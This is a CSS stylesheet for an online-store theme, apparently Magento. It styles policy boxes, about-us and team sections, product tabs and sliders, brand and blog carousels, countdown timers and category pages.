.policy .policy-wrap{padding: 27px 0;margin-top: 20px;background-color: #fff;}
.policy .policy-box{width: 25%;margin: 0px;padding: 0;float: left;}
.policy .policy-box .box-content{border-right: 1px solid #e0e0e0;padding: 0px 15px 0;text-align: center;}
.policy .policy-box:last-child .box-content{border-right: 0;}
.policy .policy-box .box-content .service-content{display: inline-block;text-align: left;vertical-align: middle;}
.policy .policy-box .box-content .icon-service{display: inline-block;vertical-align: middle;margin-right: 5px;}
.policy .policy-box .box-content .icons{font-size: 100%;}
.policy .policy-box .box-content .icons:before,.policy .policy-box .box-content .icons:after{font-size: 35px;margin: 0;line-height: 1;}
.policy .policy-box .box-content .icons.flaticon-transport:before,.policy .policy-box .box-content .icons.flaticon-transport:after{font-size: 45px;line-height: 26px;}
.policy .policy-box .box-content .service-content .info-title{display: block;}
.policy .policy-box .box-content .service-content .info-title h3{font-size: 16px; color: #333; font-weight: 600; margin: 0;line-height: 1.4;text-align: left;}
.policy .policy-box .box-content .service-content .info-title p{margin: 0;padding: 0;color: #999;font-size: 14px;text-align: left;}
.policy .policy-box .box-content .service-content .sub-title{padding: 0}
.policy .policy-box .box-content .service-content .sub-title span{font-size: 13px; color: #666; font-weight: normal; text-transform: none; display: block;}

.policy.home-policy{margin-top: 50px;}
.policy.home-policy .policy-wrap{margin-top: 0;padding: 0;background-color: transparent;}
.policy.home-policy .policy-box{padding-right: 15px;padding-left: 15px;}
.policy .policy-box .box-content{padding: 12px 15px;}
.policy.home-policy .policy-box .box-content .icon-service,.policy.home-policy .policy-box .box-content .service-content,.policy.home-policy .policy-box .box-content .service-content .info-title h3{display: block;text-align: center;margin: 0;}
.policy.home-policy .policy-box .box-content{border: 0;background-color: #f6f6f6;min-height: 104px;}
.policy.home-policy .policy-box .box-content:hover .icons{color:#f2c557;}
.policy.home-policy .policy-box .box-content .icons.flaticon-transport:before,.policy.home-policy .policy-box .box-content .icons.flaticon-transport:after{height: 35px;display: block;}

/* Hot categories */
.hotcat-section{position: absolute;bottom: 30px;left: 0;right: 0;}
.hotcat-section .slick-slider{margin-top: 60px;margin-bottom: 0;}
.hotcat-section .block-title-tabs-hiden{display: none;}
.cate-content{text-align: center;position: relative;}
.cate-content ul{list-style: none;margin: 8px 0 22px;padding: 0;}
.cate-content ul li{margin: 0;}
.cate-content ul li a{font-size: 14px;color: #999;}
.cate-content ul li a:hover{color: #dfb039;}
.cate-content .cate-link{font-weight: 600;text-decoration: underline;font-size: 14px;}
.cate-name-wrap .cate-name{font-weight: 600;font-size: 13px;color: #222;margin: 5px 0 0;text-transform: uppercase;}
.hotcat-section .home-slider .item:after {background-color: #e6e6e6;bottom: 0;content: "";left: 0px;position: absolute;top: 0px;width: 1px;height: 100%;display: none;}
.hotcat-section .home-slider .slick-slide.slick-current .item:after{display: none;}
.background-white{background-color: #fff;padding: 0 10px 10px 10px;}
.cms-page-images{padding-top: 55px;}
.cms-page-images .block-content{margin-bottom: -180px;}
.cms-page-images .main-content{margin-bottom: -180px;}
.cms-page-images img{margin: 0 auto; overflow: hidden;position: relative;}
.cms-page-images .block-title{padding-bottom: 68px;}
.block-title h3{font-size: 48px;font-weight: 700;line-height: 1;text-align: center;text-transform: uppercase;color: #000;margin: 0;}
.cms-page-images .banner-content{position: relative;overflow: hidden;}
.cms-page-images .banner-content .main-desc {position: absolute;top: 50%;left: 50%;transform: translate(-50%,-50%); -moz-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);-o-transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);width: 100%;text-align: center;}
.cms-page-images .banner-content .main-desc p{font-size: 48px;font-weight: 700;text-transform: uppercase;line-height: 1.2;color: #fefefe;padding: 0;width: 100%;}
/* About Us ========================================================================= */
.cms-page-view.page-layout-1column .column.main{min-height: auto;}
.cms-page-view .page-main-pal.container{padding-bottom: 0;}
.cms-page-view .page-title{margin: 0;}
.cms-page-view .page-title h1{line-height: normal;margin: 0;text-transform: capitalize;font-size: 20px;}
.our-works .col-left,.crazy-team .col-left {padding-left: 0;padding-right: 0;}
.our-works .col-right,.crazy-team .col-right {padding-left: 0;padding-right: 0;margin-top: 0;}
.mr-verticle-line {width: 100%;height: 1px;display: block;background-color: #999;margin-left: -15px;margin-top: 10px;}
.about-content .sub-title {font-size: 14px;font-weight: 600;color: #999;letter-spacing: 10px;text-transform: uppercase;line-height: 1;margin-bottom: 25px;}
.about-img{margin-top: 50px;}
.about-img-full img{margin: 0 auto;}
.crazy-team .about-content .sub-title{color: #000;font-size: 16px;}
.page-team-content{padding-top: 170px;}
.crazy-team-inner{padding-top: 160px;}
.team-item{margin-bottom: 75px;text-align: center;}
.team-item .images-team{margin: 0 auto 30px;width: 130px;height: 130px;border-radius: 100%;overflow: hidden;}
.team-item .team-name{font-size: 18px;font-weight: 600;color: #000;line-height: 1;text-transform: capitalize;margin-bottom: 10px;}
.team-item h3 {font-size: 13px;color: #999;line-height: 1;margin: 0;padding: 0;font-weight: normal;}

.about-us-box-1{margin-top: 45px;margin-bottom: 45px;}
.cms-about-us .title{font-size: 24px;color: #333333;font-weight: bold;text-transform: uppercase;padding: 16px 0 26px;}
.about-us-info .block-title h2{font-size: 18px;color: #333333;font-weight: bold;line-height: normal;text-transform: uppercase;padding: 0px;margin: 0 0 20px;text-align: center;}
.our-works .block-content p{color: #666;font-size: 16px;font-weight: normal;line-height: 1.45;margin: 0 auto;max-width: 790px;text-align: center;}

.about-us-box-2 .box-layout-2 {border-radius: 3px;border: 2px solid #f0f0f0;background-color: #f9f9f9;margin-bottom: 43px;padding: 18px 13px 0;text-align: center;}
.about-us-box-2 .box-layout-2 .index-code {color: #333;font-size: 40px;font-weight: bold;line-height: 40px;}
.about-us-box-2 .box-layout-2 .title-box {color: #333;font-size: 16px;font-weight: normal;margin: 7px 0 29px;text-transform: capitalize;font-style: italic;}
.about-us-box-2 .box-layout-2 .desc{font-size: 14px;color: #666;margin-bottom: 22px;}

.company-worker{margin: 0px; padding: 0;}
.cms-static-company-worker .about-us-info .block-title h2{margin-bottom: 33px;}
.company-worker .item .img:hover{box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.2);-moz-box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.2);-webkit-box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.2);-o-box-shadow:0 2px 20px 0 rgba(0, 0, 0, 0.2);-ms-box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.2);}
.company-worker .info{margin-top: 8px;}
.company-worker .info .author-name {color: #333;font-size: 15px;font-weight: bold;text-transform: uppercase;}
.company-worker .info .author-title {color: #333;text-transform: capitalize;}
.company-worker .info .author-title::before {content: "-";display: inline-block;margin: 0 4px 0 15px;}
.company-worker .info .desc {line-height: 20px;margin-bottom: 15px;margin-top: 8px;}

.page-team-content .block-title{margin: 90px 0 50px;text-align: center;border-top: 1px solid #e6e6e6;}
.page-team-content .block-title h2{font-size: 20px;text-transform: uppercase;font-weight: 600;color: #222;padding: 0 10px;background-color: #fff;position: relative;z-index: 1;top: -15px;display: inline-block;}
.page-team-content .block-title p{font-size: 13px;color: #666;margin: 0 auto;max-width: 750px;}
.crazy-team-slide .team-item{text-align: center;}
.crazy-team-slide .team-item h2{font-weight: 600;color: #333;font-size: 18px;text-transform: capitalize; line-height: 1;margin: 12px 0 5px;}
.crazy-team-slide .team-item h3{color: #666;font-size: 14px;text-transform: capitalize;font-weight: normal;}

.about-us-content .box-content .title, .detail-about .box .title,.right-detail-about .title{font-size: 18px; font-weight: bold; margin-bottom: 0; color: #222;text-transform: uppercase;}
.about-us-content .box-content .text, .detail-about .box .text{font-size: 14px; margin-bottom: 0; color: #666;}
.about-us-content .box-content .title{text-align: center; margin-top: 33px}
.about-us-content .box-content .text{text-align: center; padding: 20px 20px 0 20px}

.detail-about{border-top: 1px solid #e6e6e6;margin-top: 40px;padding-top: 55px;margin-bottom: 50px;}
.detail-about .box .text{margin-top: 20px}
.detail-about .left-detail-about .box{margin-bottom: 50px}
.detail-about .box:nth-child(2n+1){clear: left;}
.detail-about .box:nth-child(3),.detail-about .box:nth-child(4){margin-bottom: 0;}
.right-detail-about .title{margin-bottom: 25px;}
.right-detail-about .box{margin: 10px 0}
.right-detail-about .box:last-child{margin-bottom: 0;}
.detail-about .right-detail-about .box label, .detail-about .right-detail-about .box .box-content{display: table-cell; vertical-align: top;}
.detail-about .right-detail-about .box .box-content{border: 0;min-height: auto;padding: 0 0 0 20px;}
.detail-about .right-detail-about .box .box-content .sub-title{font-size: 13px; color: #333; font-weight: bold; text-transform: uppercase; padding: 0; margin: 0; line-height: 44px}
.detail-about .right-detail-about .box input[name=toggle]:checked ~ .box-content .sub-title{color: #333 ;}
.detail-about .right-detail-about .box .box-content .subcribe{font-size: 14px; color: #666; line-height: 25px; margin-bottom: 0; padding: 10px 0}
.right-detail-about .box .box-content .subcribe{visibility: hidden; opacity: 0; position: absolute; transform: translateX(100%); transition: all 0.3s}
.right-detail-about .box input[name=toggle]:checked ~ .box-content .subcribe{visibility: visible; opacity: 1; transform: translateX(0); position: static;}
.detail-about .right-detail-about .box label:before{content: "\f067"; width: 44px;height: 44px;line-height: 44px;display: block; cursor: pointer;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;background-color: #fff;border: solid 1px #eee;text-align: center;color: #666;font-size: 12px;font-family: 'FontAwesome';font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;}
.detail-about .right-detail-about .box input[name=toggle]:checked ~ label:before{content: "\f068";color: #333;}
.detail-about .right-detail-about .box input[name=toggle]{display: none;}
/* Orders and Returns ========================================================================= */
.form.form-orders-search .fieldset,.form.search.advanced .fieldset {padding: 0 0 20px; margin: 0;}
.sales-guest-form .page-title,.catalogsearch-advanced-index .page-title{margin-bottom: 0;}
.catalogsearch-advanced-index .fieldset > .field .fields.group.group-2 .field, .catalogsearch-advanced-index .fieldset > .fields > .field .fields.group.group-2 .field { width: 50% !important;float: left;}
/* Home Products Page ========================================================================= */
.alo-box-width{padding-left: 50px;padding-right: 50px;}
.magicproduct{position: relative;}
.ajax_loading{background-image: url("../images/alothemes/loading.gif");background-color:#fff;background-position: center center;background-repeat: no-repeat;margin-left: 50%;padding:0;position:absolute;z-index:34;animation:1.2s ease-in-out 0s normal none infinite tp-rotateplane;-webkit-animation:tp-rotateplane 1.2s infinite ease-in-out;animation:tp-rotateplane 1.2s infinite ease-in-out;box-shadow: 0 0 5px rgba(0, 0, 0, 0.5); -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);-o-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);-ms-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);padding:0px;width: 50px;height: 50px;}
.block-title-tabs{margin-bottom: 30px;padding: 40px 0 0;border-color: #333;border-style: solid;border-width: 0 0 3px;}
.magictabs {margin: 0 !important;position: relative;text-align: left;float: none;}
.magictabs .item{position: relative;list-style: none;display: inline-block;margin:0px;padding: 0px;}
.magictabs .item .title{background-color: #fff;cursor:pointer;font-size: 14px;font-weight: 400;line-height: 25px;padding: 0px 15px;margin: 0px;}
.magictabs .item:first-child .title{margin-left: 0;}
.magictabs .item.activated, .magictabs .item:hover {border-color : #ff3366;}
.section-category-slide .block-title-tabs{padding: 0;}
.content-products .mage-magictabs {display: none;}
.content-products .mage-magictabs.activated {display: block;}
.line-products.product-title .magictabs .item .title{padding: 0;}
.line-products.product-title .magictabs .item:last-child .title{padding-right: 28px;}
.line-products .magictabs .item .title:after {content: "";background-color: #e6e6e6;height: 15px;display: inline-block;width: 1px;margin: 0 20px;}
.line-products .magictabs .item:last-child .title:after{display: none;}
.tabproduct-right .block-title-tabs .magictabs{float: right;background-color: #fff;top: 14px;padding-left: 30px !important;padding-right: 0px !important;}
.tabproduct-right .magictabs .item .title{ border-color: transparent;border-radius: 3px;border-style: solid;border-width: 2px;}
.tabproduct-right .magictabs .item.activated .title{border-color: #f2c557;}
.box-products .content-products .slick-list .slick-slide > div:first-child .item{padding-bottom: 0px;margin-top: 0px;}
.box-products .content-products .slick-list .slick-slide > div:last-child .item{margin-bottom: 0px;}
.box-products-one .magicproduct:before{background-color: #fff;content: "";display: block;width: 15px;height: 100%;z-index: 20;left: -15px;position: absolute;top: 0;}
.box-products-one .magicproduct:after{background-color: #fff;content: "";display: block;width: 15px;height: 100%;z-index: 20;right: -15px;position: absolute;top: 0;}
/* .box-products .grid.products-grid .item{margin-bottom: 60px;} */
.box-products.bg-gray,.cms-static-product.bg-gray{padding: 40px 0;}
.cms-static-product .magicproduct{background-color: #fff;}
.product-title .magictabs .item .title,.block-title-tabs h3,.additional-recently-viewed-block .magictabs .item .title{margin: 0;padding: 0 28px 0 0;position: relative;top: 13px;font-weight: bold;font-size: 18px;text-transform: uppercase;background-color: #fff;line-height: 25px;display: inline-block;}
.hidden-product-deal-special.box-products{padding-bottom: 0;}
.content-countdown-products .item .per-product{border: 0;padding-bottom: 0;}
.cms-page-mix-product .custom-product .block-title-tabs{border: 0;padding-top: 0;}
.cms-page-mix-product .custom-product .magictabs .item .title{top: 0;display: block;padding: 0;line-height: 1;}
.cms-page-mix-product .custom-product .item .products-textlink{min-height: 275px;padding-left: 0;padding-right: 0;}
.cms-page-countdown-products .block-title-tabs{border: 0;margin: 0 0 10px;}
.deals-of .block-title-tabs.hidden-tabs {display: none;}
.cms-page-countdown-products .block-title-tabs h3{text-align: center;display: block;position: static;padding: 0;}
.content-countdown-products .actions-cart{display: block;margin: 20px 0 0;}
.content-countdown-products .item .actions-cart .button.btn-cart, .content-countdown-products .item .actions-cart .availability{height: 43px;line-height: 43px;text-align: center;display: block;width: 100%;margin: 0;}
.content-countdown-products .item .actions-cart .button.btn-cart span, .content-countdown-products .item .actions-cart .availability span{font-size: 14px;}
.content-countdown-products .item .actions-cart .button.btn-cart:before, .content-countdown-products .item .actions-cart .stock.unavailable:before{display: none;}
.content-countdown-products .products-textlink{text-align: center;padding-left: 0;padding-right: 0;}
.cms-page-countdown-products .content-countdown-products .item .per-product{padding-bottom: 0;}
.content-countdown-products .products-grid .price-box,.content-countdown-products .item.product-item .product-reviews-summary,.content-countdown-products .products-grid .product-name{text-align: center;}
.alo-count-down .icon-clock{display: none;}
.absolute-countdown .alo-count-down .countdown{margin: 0;}
.absolute-countdown .alo-count-down{position: relative;background-color: #fff;top: 18px;padding: 0 60px 0 0px;float: left;}
.absolute-countdown .alo-count-down .timer-box{border: 0;}
.content-countdown-products .block-title-tabs h3{top: 30px;float:left;padding-right: 60px;}
ul.magictabs{padding:0}
.content-products{clear:both; margin: 0px;}
.content-products .slick-slider{margin-bottom: 0;}
.all-category{text-align: center;margin-top: 50px;}
.cat-view-all {font-weight: bold;color: #222;font-size: 14px;line-height: 1;padding: 0 15px;display: none;}
.all-category .cat-view-all{color: #fff;}
.slick-arrow.slick-next,.hotcat-section .slick-arrow.slick-next{-webkit-box-shadow: 3px 0 3px 0 rgba(50, 50, 50, 0.2);-moz-box-shadow: 3px 0 3px 0 rgba(50, 50, 50, 0.2);box-shadow: 3px 0 3px 0 rgba(50, 50, 50, 0.2);border-radius: 0 3px 3px 0;-moz-border-radius: 0 3px 3px 0;-webkit-border-radius: 0 3px 3px 0;-ms-border-radius: 0 3px 3px 0;-o-border-radius: 0 3px 3px 0;}
.slick-arrow.slick-prev,.hotcat-section .slick-arrow.slick-prev{box-shadow: -3px 0 3px 0 rgba(50, 50, 50, 0.2);-moz-box-shadow: -3px 0 3px 0 rgba(50, 50, 50, 0.2);-webkit-box-shadow: -3px 0 3px 0 rgba(50, 50, 50, 0.2);border-radius: 3px 0 0 3px;-moz-border-radius: 3px 0 0 3px;-webkit-border-radius: 3px 0 0 3px;-ms-border-radius: 3px 0 0 3px;-o-border-radius: 3px 0 0 3px;}
.content-products .products .slick-arrow,.alo-blog .block-content .slick-arrow,.alo-brand .shopbrand .slick-arrow{border: 0 none;}

.slick-arrow{opacity: 0;visibility: hidden;transition: all 350ms ease 0s;}
.shopbrand:hover .slick-arrow,.alo-blog:hover .block-content .slick-arrow,.content-products:hover .slick-arrow{opacity: 1;visibility: visible;}
.shopbrand .slick-arrow.slick-prev{left: 0;}
.shopbrand .slick-arrow.slick-next{right: 0;}
.shopbrand .slick-arrow{top: 30%;}

.alo-blog:hover .block-content .slick-prev,.shopbrand:hover .slick-prev,.content-products:hover .slick-prev{-webkit-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);}
.alo-blog:hover .block-content .slick-next,.shopbrand:hover .slick-next,.content-products:hover .slick-next{-webkit-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);}
.box-up-sell .products .slick-arrow,.crosssell .products .slick-arrow,.block-related .products .slick-arrow,.post-bottom .related .products .slick-arrow{border: 0 none;}
.block-related .products .slick-next,.box-up-sell .products .slick-next,.crosssell .products .slick-next{right: -5px;}
.block-related .products .slick-prev.slick-arrow,.box-up-sell .products .slick-prev.slick-arrow,.crosssell .products .slick-prev.slick-arrow,.post-bottom .related .products .slick-prev.slick-arrow{left: -5px;right: auto !important;}
.block-related .products:hover .slick-next.slick-arrow,.box-up-sell .products:hover .slick-next.slick-arrow,.crosssell .products:hover .slick-next.slick-arrow,.post-bottom .related .products:hover .slick-next.slick-arrow,.block-related .products:hover .slick-prev.slick-arrow,.box-up-sell .products:hover .slick-prev.slick-arrow,.crosssell .products:hover .slick-prev.slick-arrow,.post-bottom .related .products:hover .slick-prev.slick-arrow{-webkit-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);}
.block-related .products:hover .slick-arrow,.box-up-sell .products:hover .slick-arrow,.crosssell .products:hover .slick-arrow,.post-bottom .related .products:hover .slick-arrow{opacity: 1;visibility: visible;}
.arrow-custom-right .slick-arrow{opacity: 1;visibility: visible;top: -58px;transform: none;-moz-transform: none;-webkit-transform: none;-o-transform: none;-ms-transform: none;}
.arrow-custom-right .slick-arrow.slick-next, .arrow-custom-right .content-products .products .slick-arrow.slick-next {right: 0;box-shadow: none;-moz-box-shadow:none;-webkit-box-shadow:none;}
.arrow-custom-right .slick-arrow.slick-prev, .arrow-custom-right .content-products .products .slick-arrow.slick-prev {left: auto;right: 35px;box-shadow: none;-moz-box-shadow:none;-webkit-box-shadow:none;}
.arrow-custom-right .slick-prev:before, .arrow-custom-right .slick-next:before {font-size: 30px;}
.arrow-custom-right.alo-blog:hover .block-content .slick-prev, .arrow-custom-right .content-products:hover .slick-prev, .arrow-custom-right.alo-blog:hover .block-content .slick-next, .arrow-custom-right .content-products:hover .slick-next {transform: none;-moz-transform: none;-webkit-transform: none;-o-transform: none; -ms-transform: none;}
.arrow-custom-right .slick-arrow.slick-next, .arrow-custom-right .slick-arrow.slick-prev {background-color: transparent;}
.arrow-custom-right .block-title-tabs {width: 93%;}
.hotcat-section .slick-prev,.hotcat-section .slick-next{line-height: 39px;height: 49px;width: 37px;top: 40%;border: 0;}
.hotcat-section .home-slider .slick-prev:before,.hotcat-section .home-slider .slick-next:before {font-size: 20px;line-height: 49px;line-height: 49px;}

.content-products ul{padding:0;margin:0}
.content-products .slick-dots li{margin: 0 5px;}
.bg-white{background-color: #fff;} 
.top-main-feature{padding: 0 20px 38px;margin-bottom: 30px;}
.bottom-main-feature .block-title-tabs{margin-bottom: 18px;}
.bottom-main-feature .box-products{padding-bottom: 0;}
.cms-static-brand{margin-top: 30px;}
.alo-brand .title.item{border-color: #eee;border-style: solid;border-width: 0 0 3px;padding: 20px 0 0;}
.alo-brand .title.item {display: none;}
.alo-brand .title.item span{background-color: #fff;display: inline-block;font-size: 18px;font-weight: bold;line-height: 25px;margin: 0;padding: 0 28px 0 0;position: relative;text-transform: uppercase;top: 13px;}
.alo-brand .shopbrand{margin-bottom: 0;padding: 20px 0 20px;}
.shopbrand .item a {border: 2px solid #e6e6e6;display: block;padding: 23px 0;}
.shopbrand >.item:nth-child(n+2),.alo-blog .block-content >.item:nth-child(n+2),.testimonial >.item:nth-child(n+2){display: none;}
.shopbrand >.item.slick-slide,.alo-blog .block-content >.item.slick-slide,.testimonial >.item.slick-slide{display: block;}
.alo-brands .item span,.blogtabs .item span{padding:0;}
.alo-brands .footer li{padding: 0}
.product-info-main .brand{padding-top: 15px;}
.product-info-main .brand span,.feature-wrapper .brand span{font-size: 20px;display: inline-block;vertical-align: middle;margin-right: 10px;}
.product-info-main .brand img,.feature-wrapper .brand img{border: 1px solid #efefef;margin-top: 10px;display: inline-block;vertical-align: middle;padding: 0;}
.feature-wrapper{margin: 0 0 55px;}
.blog-post-view .sidebar.sidebar-additional,.blog-index-index .sidebar.sidebar-additional,.blog-index-index.page-layout-2columns-left .sidebar.sidebar-additional{padding-top: 0;}
.alo-blog .slick-arrow{opacity: 1;visibility: visible;transform: none;}
.alo-blog{padding: 0 0 30px;}
.alo-blog .block-content .slick-arrow{top: -57px;}
.alo-blog .slick-next{right: 15px;}
.alo-blog .slick-prev{left: auto;right: 35px;}
.box-shopbrand .block-title-tabs{padding: 0;margin: 0;}
.box-shopbrand .block-title-tabs span{font-size: 20px;text-transform: capitalize;}

@-webkit-keyframes tp-rotateplane {
  0% { -webkit-transform: perspective(120px) }
  50% { -webkit-transform: perspective(120px) rotateY(180deg) }
  100% { -webkit-transform: perspective(120px) rotateY(180deg)  rotateX(180deg) }
}

@keyframes tp-rotateplane {
  0% { 
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg) 
  } 50% { 
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg) 
  } 100% { 
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}
/* magic category */
.category-img .box-product-content .box-product{float: right;padding-left: 20px;width: 61%;}
.category-img .box-product-content .box-product-adv{float: left;width: 39%;}
.magic-category .block-title-tabs .magictabs{float: right;}
.product-title .magic-category .block-title-tabs .magictabs{display: none;}
.text-center {text-align: center;}
.title-block {color: #333333;margin: 0 0 5px;text-transform: uppercase;font-size: 24px;font-weight: normal;}
.desc-block{color: #888888;font-size: 16px;line-height: 30px;}
.title-page{text-align: left;}
.box-products{background-color: #fff;padding-bottom: 15px;}
.category-img .ajax_loading{top: 15px;}
.cms-page-product-3.box-products{padding-bottom: 0;}

.page-layout-1column .main-wrap .block.widget .products-grid .product-item,.page-layout-1column .main-wrap .block.widget .products-grid .product-item:nth-child(4n+1){margin: 0;}
/* count down ========================================================================= */
.countdown{clear: both; text-align: center; margin-top: 22px;margin-bottom: 30px;}
.timer-box{margin: 0 auto;text-align: center;display: inline-block; position: relative; margin: 0 12px 0 0;width: 45px;height: 43px; line-height: normal;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;background-color: #f6f6f6;border: 1px solid #e2e2e2;}
.timer-box:last-child{margin: 0;}
.timer-box:after{content: ":"; position: absolute; color: #747474; display: block; line-height: 43px; text-align: center; top: 0; right: -8px}
.timer-box:last-child:after{display: none;}
.timer-box span{display: block;}
.timer-box > span:first-child{display: block;text-align: center;}
.timer-box span b{font-weight: 600;font-size: 16px;color: #333333;}
.timer-box span.title{text-transform: capitalize;line-height: 13px;font-size: 13px;color: #666666;}

.slogan-countdown{font-size: 18px;color: #222;margin: 0 0 15px;font-weight: 600;}
.slogan-countdown span{font-weight: normal;color: #666;}
.additional-timer-block{margin-top: 20px;}
.additional-timer-block .countdown{text-align: left;margin-top: 0px;margin-bottom: 20px;}
.additional-timer-block .timer-box{text-align: center;display: inline-block; position: relative; margin: 0 10px;width: auto;height: auto;border: 0;background: transparent;}
.additional-timer-block .timer-box:first-child{margin-left: 0;}
.additional-timer-block .timer-box:after{font-size: 16px; right: -13px;font-weight: bold;color: #333;}
.additional-timer-block .timer-box span b{display: block;}
.additional-timer-block .timer-box span.title{line-height: 20px;}
.additional-timer-block .timer-box > span:first-child{display: block; width: 47px;height: 42px; line-height: 42px;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;background-color: #e6e6e6; text-align: center;}
.product-deal-special-progress {display: block;margin: 0;}
.product-deal-special-progress .deal-stock-label {display: block;overflow: hidden;margin-bottom: 10px;}
.product-deal-special-progress .deal-stock-label .stock-deal {float: left;font-size: 14px;color: #666;}
.product-deal-special-progress .deal-stock-label .stock-deal strong{font-size: 14px;color: #222;font-weight: normal;}
.product-deal-special-progress .deal-stock-label .stock-available {float: left;font-size: 14px;}
.product-deal-special-progress .deal-stock-label .stock-available strong,.product-deal-special-progress .deal-stock-label .stock-sold strong{font-weight: normal;color: #222;}
.product-deal-special-progress .deal-stock-label .stock-sold {float: right;font-size: 14px;}
.product-deal-special-progress .deal-progress {width: 100%;background: #f2f2f2;overflow: hidden;-webkit-border-radius: 30px;-moz-border-radius: 30px;border-radius: 30px;}
.product-deal-special-progress .deal-progress .deal-progress-bar {display: block;height: 13px;text-indent: -99999px;background: #f5ce70;-webkit-border-radius: 30px;-moz-border-radius: 30px;border-radius: 30px;}
/* Category Page ========================================================================= */
.category-title{margin:0 0 20px}
.category-image{text-align:left; display: block;margin:0 0 30px;}
.category-image img{max-width:100%;height:auto}
.category-description{margin:20px 0 0}
.page-title-wrapper h1 span {color: #222;font-size: 18px;margin: 0px;font-weight: bold;text-transform: uppercase;}
.breadcrumbs{margin: 0;padding: 30px 0;position: relative;}
.page-products.catalog-category-view .pagecrumbs-title {display: none;}

/* custom product ========================================================================= */
.close-product-label .product-label-2,.block-custom-product .custom-product .products-grid .item:after{display: none;}
.block-custom-product .custom-product .block-title-tabs{border-bottom: 0;}
.block-custom-product .custom-product .magictabs .item{padding: 0;display: block;}
.block-custom-product .custom-product .magictabs .item .title{margin: 0;padding: 0;}
.block-custom-product .item .images-container{padding: 0;width: 32%;}
.block-custom-product .per-product .products-textlink{padding: 15px 0 0 10px;text-align: left;width: 68%;}
.block-custom-product .products-grid .product-name a{font-size: 14px;}
.block-custom-product .magicproduct .item .actions-no .add-to-links a{line-height: normal;padding: 0;display: block;text-align: left;}
.block-custom-product .magicproduct .products-grid .price-box .price{font-size: 20px;}
.block-custom-product .magicproduct .products-grid .price-box .old-price .price{font-size: 14px;}
.cms-static-product.block-custom-product .item.product-item .product-reviews-summary{margin-bottom: 5px;}
.cms-static-product.block-custom-product .item .hover-box {position: static;margin-top: 12px;}
.block-custom-product .magicproduct .products .item{padding-bottom: 10px;margin-left: 0 !important;}
.block-custom-product .magicproduct .products .custom-product .item .product-item-info{width: 100%;border-width: 0 0 1px;border-style: solid; border-color: #e6e6e6;}
.block-custom-product .custom-product .magicproduct .products .item:last-child .product-item-info{border: 0;}
.block-custom-product .magicproduct .products .item:last-child,.block-custom-product .magicproduct .products .item:nth-child(4n),.block-custom-product .magicproduct .products .item:nth-child(5n){margin-bottom: 0;padding-bottom: 0;border: 0;}
.block-custom-product .custom-product .magicproduct .products .item .product-item-info{border: 0;}
.block-custom-product.block-custom-row-2 .magicproduct .products .item {margin-bottom: 20px;padding-bottom: 20px;border-bottom: 1px solid #e6e6e6;min-height: 201px;margin-left: 0 !important;}
.block-custom-product.block-custom-row-2 .item .hover-box {position: static;margin-top: 12px;}
.block-custom-product.block-custom-row-2 .magicproduct .products .item:last-child, .block-custom-product.block-custom-row-2 .magicproduct .products .item:nth-child(4n), .block-custom-product.block-custom-row-2 .magicproduct .products .item:nth-child(5n) {margin-bottom: 0;padding-bottom: 0;border: 0;}
.block-custom-product.block-custom-row-2 .magicproduct:after {background-color: #fff;content: "";display: block;width: 15px;height: 100%;z-index: 20;right: -15px;position: absolute;top: 0;}
.block-custom-product.block-custom-row-2 .magicproduct:before {background-color: #fff;content: "";display: block;width: 15px;height: 100%;z-index: 20;left: -15px;position: absolute;top: 0;}

.product-item-name .product-item-link{font-size: 14px; font-weight: normal;}
.product-item-name .product-item-link:hover{text-decoration: underline;}
.item .free-shipping{clear: both;color: #666;font-size: 14px;margin: 8px 0 5px;}
.all-products{ background-color: #eee;margin: 17px 0 0;border-radius: 3px;display: block;font-size: 15px;font-weight: 600;line-height: 48px;text-align: center;text-transform: uppercase;position: absolute;bottom: 0;width: 100%;}
.all-products:after{font-family: FontAwesome;content: "\f0da";font-size: 18px;display: inline-block;line-height: 1;padding-left: 10px;vertical-align: -1px;}
.block.left-module.block-custom-left{border-width: 0;}
.banner-left-category{margin-bottom: 30px;}
.sidebar .content-products .products .slick-arrow{top: -49px;width: 25px;line-height: 25px;height: 25px;opacity: 1;visibility: visible;-webkit-transform: translate(0px);-ms-transform: translate(0px);transform: translate(0px);}
.sidebar .content-products .products .slick-arrow:before{font-size: 20px;line-height: 20px;}
.sidebar .content-products .products .slick-prev{right: 30px;left: auto;}
.sidebar .content-products .products .slick-next{right: 0;}
.sidebar .content-products .slick-list{padding: 0 0 65px;}
.sidebar .product-items .product-item{float: none;width: 100%;margin-bottom: 20px;}
.sidebar .product-items .slick-slide div:last-child .product-item{margin: 0;padding: 0;}
.sidebar .product-items .product-item-info .price-box {display: block;margin: 1px 0 0 !important;float: none;max-width: 100%;line-height: normal;}
.sidebar .products-grid .item .per-product .plr{padding-bottom: 10px;padding-top: 10px;}
.sidebar .block-custom-product .product-items .product-item-info .product-item-photo{float: none;position: static;}
.sidebar .product-items .item .product-item-details{margin: 0;}
.sidebar .block-custom-product .magicproduct .products .item {margin-bottom: 13px;padding-bottom: 13px;}
